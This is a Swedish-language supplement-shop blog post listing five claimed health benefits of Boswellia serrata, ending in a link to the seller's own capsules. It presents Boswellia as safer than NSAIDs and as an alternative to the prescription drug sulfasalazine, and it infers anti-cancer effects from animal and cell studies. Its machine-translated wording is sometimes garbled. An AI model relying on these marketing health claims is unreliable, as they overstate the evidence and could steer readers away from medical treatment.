														class="link link--text disclosure__link link-hover-line-outer caption-large disclosure__link--active focus-inset"
														href="#"
														hreflang="sv"
														lang="sv"
														
															aria-current="true"
														
														data-value="sv"
													>
														<span>
															Svenska
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="en"
														lang="en"
														
														data-value="en"
													>
														<span>
															English
														</span>
													</a>
												</li></ul>
									</div>
									<input
										type="hidden"
										name="locale_code"
										value="sv"
									>
								</div></form></localization-form>
					</div><details-disclosure class="header__account">
						<details>
							<summary class="header__icon header__icon--account link--text header__icon--summary focus-inset modal__toggle" aria-haspopup="dialog" role="button">
								<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 18">
<path d="M15 16.5H13.5V15C13.5 14.4033 13.2629 13.831 12.841 13.409C12.419 12.9871 11.8467 12.75 11.25 12.75H6.75C6.15326 12.75 5.58097 12.9871 5.15901 13.409C4.73705 13.831 4.5 14.4033 4.5 15V16.5H3V15C3 14.0054 3.39509 13.0516 4.09835 12.3483C4.80161 11.6451 5.75544 11.25 6.75 11.25H11.25C12.2446 11.25 13.1984 11.6451 13.9017 12.3483C14.6049 13.0516 15 14.0054 15 15V16.5ZM9 9.75C8.40905 9.75 7.82389 9.6336 7.27792 9.40746C6.73196 9.18131 6.23588 8.84984 5.81802 8.43198C5.40016 8.01412 5.06869 7.51804 4.84254 6.97208C4.6164 6.42611 4.5 5.84095 4.5 5.25C4.5 4.65905 4.6164 4.07389 4.84254 3.52792C5.06869 2.98196 5.40016 2.48588 5.81802 2.06802C6.23588 1.65016 6.73196 1.31869 7.27792 1.09254C7.82389 0.866396 8.40905 0.75 9 0.75C10.1935 0.75 11.3381 1.22411 12.182 2.06802C13.0259 2.91193 13.5 4.05653 13.5 5.25C13.5 6.44347 13.0259 7.58807 12.182 8.43198C11.3381 9.27589 10.1935 9.75 9 9.75ZM9 8.25C9.79565 8.25 10.5587 7.93393 11.1213 7.37132C11.6839 6.80871 12 6.04565 12 5.25C12 4.45435 11.6839 3.69129 11.1213 3.12868C10.5587 2.56607 9.79565 2.25 9 2.25C8.20435 2.25 7.44129 2.56607 6.87868 3.12868C6.31607 3.69129 6 4.45435 6 5.25C6 6.04565 6.31607 6.80871 6.87868 7.37132C7.44129 7.93393 8.20435 8.25 9 8.25Z" fill="currentColor"/>
</svg>


	
								<span class="header__icon-name">Account</span>
							</summary>
							<div class="header__account-modal modal__toggle" role="dialog" aria-modal="true"><a href="/account/login" class="button button--primary header__account__login link  focus-inset">
										<span>Log in</span>
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 18">
<path d="M15 16.5H13.5V15C13.5 14.4033 13.2629 13.831 12.841 13.409C12.419 12.9871 11.8467 12.75 11.25 12.75H6.75C6.15326 12.75 5.58097 12.9871 5.15901 13.409C4.73705 13.831 4.5 14.4033 4.5 15V16.5H3V15C3 14.0054 3.39509 13.0516 4.09835 12.3483C4.80161 11.6451 5.75544 11.25 6.75 11.25H11.25C12.2446 11.25 13.1984 11.6451 13.9017 12.3483C14.6049 13.0516 15 14.0054 15 15V16.5ZM9 9.75C8.40905 9.75 7.82389 9.6336 7.27792 9.40746C6.73196 9.18131 6.23588 8.84984 5.81802 8.43198C5.40016 8.01412 5.06869 7.51804 4.84254 6.97208C4.6164 6.42611 4.5 5.84095 4.5 5.25C4.5 4.65905 4.6164 4.07389 4.84254 3.52792C5.06869 2.98196 5.40016 2.48588 5.81802 2.06802C6.23588 1.65016 6.73196 1.31869 7.27792 1.09254C7.82389 0.866396 8.40905 0.75 9 0.75C10.1935 0.75 11.3381 1.22411 12.182 2.06802C13.0259 2.91193 13.5 4.05653 13.5 5.25C13.5 6.44347 13.0259 7.58807 12.182 8.43198C11.3381 9.27589 10.1935 9.75 9 9.75ZM9 8.25C9.79565 8.25 10.5587 7.93393 11.1213 7.37132C11.6839 6.80871 12 6.04565 12 5.25C12 4.45435 11.6839 3.69129 11.1213 3.12868C10.5587 2.56607 9.79565 2.25 9 2.25C8.20435 2.25 7.44129 2.56607 6.87868 3.12868C6.31607 3.69129 6 4.45435 6 5.25C6 6.04565 6.31607 6.80871 6.87868 7.37132C7.44129 7.93393 8.20435 8.25 9 8.25Z" fill="currentColor"/>
</svg>



									</a>

									<a class="header__account__register link " href="/account/register"><span>Create Account</span></a></div>
						</details>

					</details-disclosure></div>
			<a href="/cart" class=" header__cart header__icon header__icon--cart link link--text focus-inset" id="cart-icon-bubble">
				<svg
	class="icon icon-cart"
	width="16"
	height="16"
	viewBox="0 0 16 16"
	fill="none"
	xmlns="http://www.w3.org/2000/svg"
>
	<g clip-path="url(#clip0_1138_4575)">
	<path d="M4.33333 1.33325H11.6667C11.7702 1.33325 11.8722 1.35735 11.9648 1.40363C12.0574 1.44992 12.1379 1.51712 12.2 1.59992L14 3.99992V13.9999C14 14.1767 13.9298 14.3463 13.8047 14.4713C13.6797 14.5963 13.5101 14.6666 13.3333 14.6666H2.66667C2.48986 14.6666 2.32029 14.5963 2.19526 14.4713C2.07024 14.3463 2 14.1767 2 13.9999V3.99992L3.8 1.59992C3.8621 1.51712 3.94262 1.44992 4.03519 1.40363C4.12776 1.35735 4.22984 1.33325 4.33333 1.33325ZM12.6667 5.33325H3.33333V13.3333H12.6667V5.33325ZM12.3333 3.99992L11.3333 2.66659H4.66667L3.66667 3.99992H12.3333ZM6 6.66658V7.99992C6 8.53035 6.21071 9.03906 6.58579 9.41413C6.96086 9.7892 7.46957 9.99992 8 9.99992C8.53043 9.99992 9.03914 9.7892 9.41421 9.41413C9.78929 9.03906 10 8.53035 10 7.99992V6.66658H11.3333V7.99992C11.3333 8.88397 10.9821 9.73182 10.357 10.3569C9.7319 10.9821 8.88406 11.3333 8 11.3333C7.11595 11.3333 6.2681 10.9821 5.64298 10.3569C5.01786 9.73182 4.66667 8.88397 4.66667 7.99992V6.66658H6Z" fill="currentColor"/>
	</g>
	<defs>
	<clipPath id="clip0_1138_4575">
	<rect width="16" height="16" fill="white"/>
	</clipPath>
	</defs>
</svg>
	
				<span id="s" class="header__icon-name">Cart</span>
					<div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 items</span>
					</div>
			</a>
		</div>
	</header>
</div>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Nature Provides",
    
			
      "logo": "https:\/\/natureprovides.se\/cdn\/shop\/files\/NATUREPOVIDES_logo_820x.png?v=1750344691",
    
    "sameAs": [
      "https:\/\/x.com\/RachelAceso",
      "https:\/\/www.facebook.com\/NatureProvides.co.uk",
      "",
      "https:\/\/www.instagram.com\/nature.provides\/",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/natureprovides.com"
  }
</script><script>
  if ('dark' === localStorage.getItem('_color_schema')) {
		document.getElementById("theme").checked = true;
  } 
	else {
		document.getElementById("theme").checked = false;
	}
	
	document.getElementById('dark').onclick = function(){
		document.getElementById("theme").checked = true;
	}

	document.getElementById('light').onclick = function(){
		document.getElementById("theme").checked = false;
	}
</script>


</div>
<!-- END sections: header-group -->
		

		<!-- BEGIN sections: overlay-group -->

<!-- END sections: overlay-group -->

		

		<main
			id="MainContent"
			class="content-for-layout focus-none"
			role="main"
			tabindex="-1"
		>
			<section id="shopify-section-template--21329573904577__custom_liquid_tUPpnY" class="shopify-section spaced-section"><script async src="https://widget.gspeech.io/3c457d42567028a33d43210e262ec725"></script>


</section><section id="shopify-section-template--21329573904577__main" class="shopify-section section-main-article"><link href="//natureprovides.se/cdn/shop/t/18/assets/section-blog-post.css?v=34421009752515139011698228019" rel="stylesheet" type="text/css" media="all" />

<div class="breadcrumb_border">
	<div class="container">
		<nav
			class="breadcrumb  breadcrumb--column"
			role="navigation"
			aria-label="breadcrumbs"
		>
			<a
				href="/"
				title="Home"
				class="link-hover-line"
			>
				Home
			</a>
			<div class="breadcrumb__delimiter"></div>
			<a
				href="/blogs/articles"
				title="Artiklar"
				class="link-hover-line"
			>
				Artiklar
			</a>
			<div class="breadcrumb__delimiter"></div>
			<span> 5 hälsofördelar med Boswellia Serrata</span>
		</nav>
	</div>

	<article
		class="article-template "
		itemscope
		itemtype="http://schema.org/BlogPosting"
	><header
						class=" article-template__header  article-template__header--column container"
						
					>
						<div class="article-template__info-wrapper">
							<div
								class=""
							><div class="article-template__info">
									<div class="article-template__text">
										<h1
											class="article-template__title title--page"
											itemprop="headline"
										>
											5 hälsofördelar med Boswellia Serrata
										</h1></div>
									<div class="article-template__meta"><span
												class="caption-with-letter-spacing article-template__meta-date"
												itemprop="dateCreated pubdate datePublished"
											>
												Updated on
												<span
													>&nbsp;<time datetime="2024-02-16T11:24:02Z">February 16, 2024</time></span>
											</span><span
												class="caption-with-letter-spacing"
												itemprop="author"
												itemscope
												itemtype="http://schema.org/Person"
											>
												<span>by&nbsp; </span><span
													itemprop="name"
													class="article-template__meta-author"
												>
													<span>Rachel Aceso</span>
												</span>
											</span></div>
								</div>
							</div>
						</div>
						<div class="article-template__hero" ><div
									class=" article-template__hero-medium  article-template__hero-wrapper js-parallax"
									itemprop="image"
									data-parallax-property="translateY"
									data-parallax-property-value="-100"
									data-parallax-steps="0, 100"
								>
									<div
										
											style="height: 100%;"
										
									>
										<img
											srcset="
												//natureprovides.se/cdn/shop/articles/5-health-benefits-of-boswellia-serrata-603426.jpg?v=1707997863&width=350 350w,
												//natureprovides.se/cdn/shop/articles/5-health-benefits-of-boswellia-serrata-603426.jpg?v=1707997863&width=700 700w,
												//natureprovides.se/cdn/shop/articles/5-health-benefits-of-boswellia-serrata-603426.jpg?v=1707997863&width=749 749w,
												//natureprovides.se/cdn/shop/articles/5-health-benefits-of-boswellia-serrata-603426.jpg?v=1707997863&width=1100 1100w,
												//natureprovides.se/cdn/shop/articles/5-health-benefits-of-boswellia-serrata-603426.jpg?v=1707997863&width=1300 1300w,
												//natureprovides.se/cdn/shop/articles/5-health-benefits-of-boswellia-serrata-603426.jpg?v=1707997863&width=1500 1500w,
												//natureprovides.se/cdn/shop/articles/5-health-benefits-of-boswellia-serrata-603426.jpg?v=1707997863&width=1700 1700w,
												//natureprovides.se/cdn/shop/articles/5-health-benefits-of-boswellia-serrata-603426.jpg?v=1707997863&width=2000 2000w,
												
											"
											src="//natureprovides.se/cdn/shop/articles/5-health-benefits-of-boswellia-serrata-603426.jpg?v=1707997863&width=2200"
											loading="lazy"
											width="2048"
											height="1371"
											alt="5 Health Benefits of Boswellia Serrata - Nature Provides"
										>
									</div>
								</div></div></header><div
						class="article-template__content container rte"
						itemprop="articleBody"
						
					>
						<h1>
<span style="color: #808080;"></span>Potentiella användningsområden och effekter av den naturliga antiinflammatoriska örten känd som Boswellia Serrata </h1>
<p><br>Örten <i>Boswellia Serrata</i> har använts i traditionella <span>Ayurvedisk medicin</span> i årtusenden, och på senare år, inom västerländsk medicin som en naturlig antiinflammatorisk medicin för hälsa och välbefinnande.</p>
<p>Många människor har hittat<i> Boswellia Serrata</i> som en användbar växtbaserad behandling för artros, reumatoid artrit, astma, mensvärk och inflammatorisk tarmsjukdom. Andra använder det som ett naturligt smärtstillande alternativ till <span>NSAID</span>såsom ibuprofen.</p>
<p style="padding-left: 30px;"><em>Vilka är fördelarna med Boswellia Serrata-extrakt? Vad är Boswellia Serrata bra för att behandla?</em></p>
<p>Låt oss komma in på de olika potentiella fördelarna och antiinflammatoriska egenskaperna hos Boswellia Serrata-extraktet, men först och främst <strong>vad exakt är det</strong>?</p>
<p> </p>
<h3>Vad är Boswellia Serrata?</h3>
<p>Låt oss först diskutera definitionen av växten och hur Boswellia<i> Serrata </i>är använd. <span><i>Boswellia Serrata</i></span><i> </i>är en inhemsk växt i Indien och Afrika. Den har använts som traditionell örtmedicin, såväl som en ceremoniell växt - den producerar indiska <span>rökelse</span> (eller olibanum).</p>
<p>Boswellia hartsextrakt kommer från barken på Boswellia-trädet. Det finns i flera olika former. Vanligtvis tar folk <i>Boswellia Serrata</i> hartsextrakt, <i>Boswellia</i> kapseltillskott, eller utspädd ren eterisk olja från rökelse.</p>
<h3></h3>
<h3>
<br>Hur fungerar Boswellia Serrata?</h3>
<p><i>Boswellia Serrata</i> harts innehåller fyra syror som <a href="https://www.sciencedirect.com/science/article/abs/pii/S0367326X12002857?via%253Dihub" target="_blank" title="Boswellia Serrata clinical studies" rel="noopener noreferrer"><span>kliniska studier</span></a> visa skapa en antiinflammatorisk effekt genom att förhindra bildandet av leukotriener (molekyler som orsakar inflammation och utlöser astmasymtom) i kroppen.<span class="Apple-converted-space"> </span></p>
<p>Effekten av Boswellia-extraktprodukter är vanligtvis bedömd på produktens koncentration av boswellinsyror. Högkvalitativa Boswellia serrata-extrakt innehåller större andelar antiinflammatoriska boswellinsyror.</p>
<p>Boswellia-produkter bedöms i allmänhet efter deras koncentration av boswellinsyror—<a href="https://natureprovides.com/products/boswellia-serrata-5-1-extract-2500mg-2500mg-65-standardised-boswellic-acid-indian-frankincense-240-vegan-capsules?_pos=1&amp;_sid=f02d25f45&amp;_ss=r" title="Best Boswellia"><span>den bästa Boswellia serrata</span></a> extrakt och kosttillskott innehåller vanligtvis minst 50 % boswellinsyrakomposition. </p>
<p> </p>
<div style="text-align: start;"><img src="https://cdn.shopify.com/s/files/1/1889/5775/files/old_man_yoga_480x480.jpg?v=1638369021" alt="Pain relief from Boswellia Serrata " style="float: none;"></div>
<div style="text-align: start;"></div>
<meta charset="utf-8">
<h1><span>5 hälsofördelar med Boswellia Serrata<br></span></h1>
<h3>
<br>#1: Minskar smärta och inflammation på ett säkrare sätt</h3>
<p>Den mest kända <i>Boswellia Serrata</i> fördelen är dess antiinflammationseffekt och smärtlindring. <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3309643/" target="_blank" title="Boswellia Serrata studies" rel="noopener noreferrer"><span>Studier visar</span></a> att i kliniska prövningar har Boswellia-hartsextrakt visat sig förbättra symtomen hos patienter med artros och reumatoid artrit.</p>
<p>Om du letar efter ett bättre alternativ till acetylsalicylsyra, andra NSAID eller steroida smärtstillande medel, har Boswellia en annan verkningsmekanism som tycks verka till skillnad från aspirin och steroidläkemedel. Boswelliska syror i <i>Boswellia Serrata</i> extrakt har förmågan att hämma 5-lipoxygenas (5-LOX)-inflammation, vilket är något som syntetiska droger inte kan göra på ett säkert sätt - även andra starka botaniska ämnen är inte lika effektiva för att minska inflammation.</p>
<p>Till skillnad från andra populära receptfria och receptbelagda smärtstillande medel, som är kända för att skada brosk och påskynda ledskador vid artritiska tillstånd, <strong><i>Boswellia Serrata</i> extrakt kan lindra smärta och inflammation utan att orsaka förlust av brosk</strong>.</p>
<p> </p>
<h3>#2: Antioxidantegenskaper</h3>
<p>Fastän <i>Boswellia serrata</i>, liksom andra växtbaserade behandlingar, lider av brist på kliniska studier som krävs för att bevisa många av dess fördelar, studierna som har genomförts kan ge tips om dess fördelaktiga egenskaper.</p>
<p>I en studie matades möss med tumörer med Boswellia-extrakt i 10–24 veckor. De <a href="https://pubmed.ncbi.nlm.nih.gov/11237186/" target="_blank" title="Results from study into Boswellia Serrata " rel="noopener noreferrer">resultat indikerar</a> att Boswellia-extraktet minskade bildningen av <span>avvikande krypthärdar</span> (pre-cancerösa kluster av körtlar) med 46 % jämfört med kontrollgruppen.</p>
<p>Dessutom tillsatte forskarna Boswellia-extraherad syra till en cellkultur av<span><a href="https://en.wikipedia.org/wiki/Leukemia"> </a><a href="https://en.wikipedia.org/wiki/Leukemia" target="_blank" title="human leukemia" rel="noopener noreferrer">human leukemi</a></span> (HL-60) - extraktet hämmade DNA-syntesen i leukemicellerna på ett dosberoende sätt.</p>
<p>Dessa resultat är lovande; de indikerar att beta-boswellinsyra och dess derivat (huvudkomponenterna i Boswellin) har anti-cancerframkallande, antitumör- och antihyperlipidemiska aktiviteter.</p>
<p><a href="https://pubmed.ncbi.nlm.nih.gov/27346540/" target="_blank" title="Boswellic acid prevented proliferation of cancerous cells in culture dishes" rel="noopener noreferrer"><span>En studie från 2016</span></a> avslöjade liknande antitumöreffekter – Boswellinsyra förhindrade proliferation av cancerceller i odlingsskålar och hos möss genom kaspasaktivering, ökat Bax-uttryck, NF-KB-nedreglering och induktion av poly (ADP)-ribospolymeras (PARP)-klyvning.</p>
<p> </p>
<h3>#3: Minskar astmasymtom</h3>
<p>Bland dess många andra fördelar, <i>Boswellia Serrata </i>extrakt kan hjälpa till att minska svårighetsgraden av astmaanfall. Det finns flera orsaker och triggers för astma, såsom pollen och allergier, damm, kall luft, nervositet/muskelspänningar, träning och dålig luftkvalitet. Genetik kan också spela en roll, och <a href="https://natureprovides.com/blogs/articles/the-impact-of-the-stress-you-dont-even-notice" title="The results of stress and how to relieve it "><span>påfrestning</span></a> kan förvärra astma.</p>
<p>Flera olika <a href="https://pubmed.ncbi.nlm.nih.gov/9810030/"><span>studier</span></a> på <i>Boswellia Serrata</i>Effekterna på patienter med astma har funnit att örten förbättrade patientens astmasymtom. Boswellia-extrakt som innehåller 65 % boswellinsyra kan avsevärt minska leukotriennivåerna och andra inflammatoriska markörer hos personer med astma.</p>
<p> </p>
<h3>#4: Hjälper till att lindra PMS</h3>
<p><i>Boswellia Serrata </i>extrakt kan hjälpa till att lindra PMS-symtom som mensvärk och kraftiga blödningar. I en studie fick patienterna antingen placebo, ingefära eller Boswellic-extrakt tre gånger om dagen under sju dagar av menstruationscykeln – med början på den första blödningsdagen. Detta upprepades under två på varandra följande menstruationscykler.</p>
<p>Både Boswellia-extrakt och ingefäratillskott verkar vara effektiva kompletterande behandlingar för att minska kraftiga menstruationsblödningar (<span><a href="https://pubmed.ncbi.nlm.nih.gov/30670277/" target="_blank" title="Boswellia extract effective treatments for reducing heavy menstrual bleeding" rel="noopener noreferrer">Eshaghian</a><a href="https://pubmed.ncbi.nlm.nih.gov/30670277/"> et al, 2018</a></span>). Ytterligare studier med en större urvalsstorlek behövs, men uppgifterna är lovande.</p>
<p>Dessutom, till skillnad från andra växtbaserade smärtstillande tillskott, kan Boswellia-extrakt <span><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3309643/">lindra smärta </a><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3309643/" target="_blank" title="Boswellia extract can relieve pain quickly" rel="noopener noreferrer">snabbt</a></span>, vilket gör det till ett utmärkt örtmedicin för att lindra mensvärk. Att para Boswellia med ingefära kan öka fördelarna. Tränar, använder en värmedyna, tar annat <a href="https://natureprovides.com/collections/frontpage" title="Our Nature Provides products"><span>vitaminer och eteriska oljor</span></a> kan också bidra till att minska PMS-symtom.</p>
<p> </p>
<h3>#5: Hjälper till att lindra ulcerös kolit</h3>
<p>Ulcerös kolit är en inflammatorisk tarmsjukdom (IBD) som orsakar inflammation, smärta och sår i matsmältningskanalen. Att ta Boswellia-extrakt verkar förbättra symtomen på ulcerös kolit hos vissa människor. För vissa personer med ulcerös kolit verkar Boswellia Serrata fungera lika bra som det receptbelagda läkemedlet Sulfasalazin, vilket gör det till ett bra alternativt naturläkemedel.</p>
<p>Några <a href="https://pubmed.ncbi.nlm.nih.gov/9049593/%23:~:text=All%2520parameters%2520tested%2520improved%2520after,sulfasalazine%2520remission%2520rate%2520was%252075%2525." target="_blank" title="Boswellia Serrata can induce inflammatory bowel disease remission" rel="noopener noreferrer"><span>forskning visar</span></a> att det kan inducera inflammatorisk tarmsjukdomsremission. 82 % av patienterna som behandlades med Boswellia gick i remission; jämfört med 75 % av patienterna som gick till vem efter att ha behandlats med Sulfasalazin. </p>
<h3></h3>
<h3>
<br>De många användningsområdena för Boswellia Serrata-extrakt</h3>
<p>När världen av örtmedicin expanderar och får ny forskning, <i>Boswellia Serrata </i>höjer sig över andra växtbaserade kosttillskott på grund av dess utbud av fördelar, många användningsområden och övergripande säkerhet. Dess antiinflammatoriska och anti-cancereffekter är spännande för forskare och patienter, vilket gör den till en lovande ört för medicin.<span class="Apple-converted-space"> </span></p>
<p>Som de flesta studier har visat spelar kvaliteten på Boswellia-extraktet och utbudet av Boswellic-syror en stor roll för att få mest nytta av det. För de bästa <i>Boswellia serrata </i>extrahera, kolla in <a href="https://natureprovides.com/products/boswellia-serrata-5-1-extract-2500mg-2500mg-65-standardised-boswellic-acid-indian-frankincense-240-vegan-capsules?_pos=1&amp;_sid=f02d25f45&amp;_ss=r" title="Boswellia Serrata by Nature Provides "><span>Naturen ger Boswellia Serrata</span></a>, som innehåller 2000 mg kraftfullt Boswellia-extrakt och 65 % premium Boswellinsyra.</p>
<p> </p>
<p><a href="https://natureprovides.com/products/boswellia-serrata-5-1-extract-2500mg-2500mg-65-standardised-boswellic-acid-indian-frankincense-240-vegan-capsules" title="Boswellia Serrata by Nature Provides "><img src="https://cdn.shopify.com/s/files/1/1889/5775/files/Boswelia_front0163_480x480.jpg?v=1638288849" alt="Boswellia Serrata" style="float: left;" width="335" height="335"></a></p>
					</div><div class="article-template__footer container">
						<div class="article-template__footer-content container">
							<div class="article-template__meta article-template__meta-date"><span
										class="caption-with-letter-spacing"
										itemprop="dateCreated pubdate datePublished"
									>
										Published on 
										<span
											>&nbsp;<time datetime="2021-12-01T14:33:26Z">December 01, 2021</time></span></span
									><span
										class="caption-with-letter-spacing"
										itemprop="dateCreated pubdate datePublished"
									>Updated on
										<span
											>&nbsp;<time datetime="2024-02-16T11:24:02Z">February 16, 2024</time></span></span
									><span
										class="caption-with-letter-spacing"
										itemprop="author"
										itemscope
										itemtype="http://schema.org/Person"
									>
										<span>by&nbsp;</span><span itemprop="name" class="article-template__meta-author">
											<span>Rachel Aceso</span></span
										>
									</span></div><div class="footer__column footer__column--social">
									<ul class="footer__list-social list-unstyled" role="list"><li class="list-social__item">
												<a
													href="https://x.com/RachelAceso"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">Twi</span>
													
													<span class="visually-hidden">Twitter</span>
												</a>
											</li><li class="list-social__item">
												<a
													href="https://www.facebook.com/NatureProvides.co.uk"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">Fb</span>
													
													<span class="visually-hidden">Facebook</span>
												</a>
											</li><li class="list-social__item">
												<a
													href="https://www.instagram.com/nature.provides/"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">Inst</span>
													
													<span class="visually-hidden">Instagram</span>
												</a>
											</li><li class="list-social__item">
												<a
													href="https://www.tiktok.com/@natureprovides.uk"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">TT</span>
													
													<span class="visually-hidden">TikTok</span>
												</a>
											</li></ul>
								</div></div>
					</div><div class="article-template__comment-wrapper">
	<div
		id="comments"
		class="comment-page-width container .article-template__content contact-form"
	><form method="post" action="/blogs/articles/5-health-benefits-of-boswellia-serrata/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
				
			>
				<div class="article-template__comment-fields contact__field">
					<div class="field field--with-error">
						<input
							type="text"
							name="comment[author]"
							id="CommentForm-author"
							class="field__input"
							autocomplete="name"
							value=""
							aria-required="true"
							required
							
							placeholder="Name"
						>
						<label
							class="field__label"
							for="CommentForm-author"
							placeholder="Name"
						>
						</label></div>
					<div class="field field--with-error">
						<input
							type="email"
							name="comment[email]"
							id="CommentForm-email"
							autocomplete="email"
							class="field__input"
							value=""
							autocorrect="off"
							autocapitalize="off"
							aria-required="true"
							required
							
							placeholder="Email"
						>
						<label
							class="field__label"
							for="CommentForm-email"
							placeholder="Email"
						>
						</label></div>
				</div>
				<div class="field field--with-error">
					<textarea
						rows="5"
						name="comment[body]"
						id="CommentForm-body"
						class="text-area field__input"
						aria-required="true"
						required
						
						placeholder="Comment"
					></textarea>
					<label
						class="form__label field__label"
						for="CommentForm-body"
						placeholder="Comment"
					>
					</label>
				</div></div><p class="article-template__comment-warning caption">
					Please note, comments need to be approved before they are published.
				</p><div class="contact__bottom">
				<button type="submit" class="button button--primary">
					<span>
						Post comment
					</span>
					<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

				</button>
			</div>
		</form>
	</div>
</div>

</article>
</div>

<script type="application/ld+json">
	{
	  "@context": "http://schema.org",
	  "@type": "Article",
	  "articleBody": "\nPotentiella användningsområden och effekter av den naturliga antiinflammatoriska örten känd som Boswellia Serrata \nÖrten Boswellia Serrata har använts i traditionella Ayurvedisk medicin i årtusenden, och på senare år, inom västerländsk medicin som en naturlig antiinflammatorisk medicin för hälsa och välbefinnande.\nMånga människor har hittat Boswellia Serrata som en användbar växtbaserad behandling för artros, reumatoid artrit, astma, mensvärk och inflammatorisk tarmsjukdom. Andra använder det som ett naturligt smärtstillande alternativ till NSAIDsåsom ibuprofen.\nVilka är fördelarna med Boswellia Serrata-extrakt? Vad är Boswellia Serrata bra för att behandla?\nLåt oss komma in på de olika potentiella fördelarna och antiinflammatoriska egenskaperna hos Boswellia Serrata-extraktet, men först och främst vad exakt är det?\n \nVad är Boswellia Serrata?\nLåt oss först diskutera definitionen av växten och hur Boswellia Serrata är använd. Boswellia Serrata är en inhemsk växt i Indien och Afrika. Den har använts som traditionell örtmedicin, såväl som en ceremoniell växt - den producerar indiska rökelse (eller olibanum).\nBoswellia hartsextrakt kommer från barken på Boswellia-trädet. Det finns i flera olika former. Vanligtvis tar folk Boswellia Serrata hartsextrakt, Boswellia kapseltillskott, eller utspädd ren eterisk olja från rökelse.\n\n\nHur fungerar Boswellia Serrata?\nBoswellia Serrata harts innehåller fyra syror som kliniska studier visa skapa en antiinflammatorisk effekt genom att förhindra bildandet av leukotriener (molekyler som orsakar inflammation och utlöser astmasymtom) i kroppen. \nEffekten av Boswellia-extraktprodukter är vanligtvis bedömd på produktens koncentration av boswellinsyror. Högkvalitativa Boswellia serrata-extrakt innehåller större andelar antiinflammatoriska boswellinsyror.\nBoswellia-produkter bedöms i allmänhet efter deras koncentration av boswellinsyror—den bästa Boswellia serrata extrakt och kosttillskott innehåller vanligtvis minst 50 % boswellinsyrakomposition. \n \n\n\n\n5 hälsofördelar med Boswellia Serrata\n\n#1: Minskar smärta och inflammation på ett säkrare sätt\nDen mest kända Boswellia Serrata fördelen är dess antiinflammationseffekt och smärtlindring. Studier visar att i kliniska prövningar har Boswellia-hartsextrakt visat sig förbättra symtomen hos patienter med artros och reumatoid artrit.\nOm du letar efter ett bättre alternativ till acetylsalicylsyra, andra NSAID eller steroida smärtstillande medel, har Boswellia en annan verkningsmekanism som tycks verka till skillnad från aspirin och steroidläkemedel. Boswelliska syror i Boswellia Serrata extrakt har förmågan att hämma 5-lipoxygenas (5-LOX)-inflammation, vilket är något som syntetiska droger inte kan göra på ett säkert sätt - även andra starka botaniska ämnen är inte lika effektiva för att minska inflammation.\nTill skillnad från andra populära receptfria och receptbelagda smärtstillande medel, som är kända för att skada brosk och påskynda ledskador vid artritiska tillstånd, Boswellia Serrata extrakt kan lindra smärta och inflammation utan att orsaka förlust av brosk.\n \n#2: Antioxidantegenskaper\nFastän Boswellia serrata, liksom andra växtbaserade behandlingar, lider av brist på kliniska studier som krävs för att bevisa många av dess fördelar, studierna som har genomförts kan ge tips om dess fördelaktiga egenskaper.\nI en studie matades möss med tumörer med Boswellia-extrakt i 10–24 veckor. De resultat indikerar att Boswellia-extraktet minskade bildningen av avvikande krypthärdar (pre-cancerösa kluster av körtlar) med 46 % jämfört med kontrollgruppen.\nDessutom tillsatte forskarna Boswellia-extraherad syra till en cellkultur av human leukemi (HL-60) - extraktet hämmade DNA-syntesen i leukemicellerna på ett dosberoende sätt.\nDessa resultat är lovande; de indikerar att beta-boswellinsyra och dess derivat (huvudkomponenterna i Boswellin) har anti-cancerframkallande, antitumör- och antihyperlipidemiska aktiviteter.\nEn studie från 2016 avslöjade liknande antitumöreffekter – Boswellinsyra förhindrade proliferation av cancerceller i odlingsskålar och hos möss genom kaspasaktivering, ökat Bax-uttryck, NF-KB-nedreglering och induktion av poly (ADP)-ribospolymeras (PARP)-klyvning.\n \n#3: Minskar astmasymtom\nBland dess många andra fördelar, Boswellia Serrata extrakt kan hjälpa till att minska svårighetsgraden av astmaanfall. Det finns flera orsaker och triggers för astma, såsom pollen och allergier, damm, kall luft, nervositet\/muskelspänningar, träning och dålig luftkvalitet. Genetik kan också spela en roll, och påfrestning kan förvärra astma.\nFlera olika studier på Boswellia SerrataEffekterna på patienter med astma har funnit att örten förbättrade patientens astmasymtom. Boswellia-extrakt som innehåller 65 % boswellinsyra kan avsevärt minska leukotriennivåerna och andra inflammatoriska markörer hos personer med astma.\n \n#4: Hjälper till att lindra PMS\nBoswellia Serrata extrakt kan hjälpa till att lindra PMS-symtom som mensvärk och kraftiga blödningar. I en studie fick patienterna antingen placebo, ingefära eller Boswellic-extrakt tre gånger om dagen under sju dagar av menstruationscykeln – med början på den första blödningsdagen. Detta upprepades under två på varandra följande menstruationscykler.\nBåde Boswellia-extrakt och ingefäratillskott verkar vara effektiva kompletterande behandlingar för att minska kraftiga menstruationsblödningar (Eshaghian et al, 2018). Ytterligare studier med en större urvalsstorlek behövs, men uppgifterna är lovande.\nDessutom, till skillnad från andra växtbaserade smärtstillande tillskott, 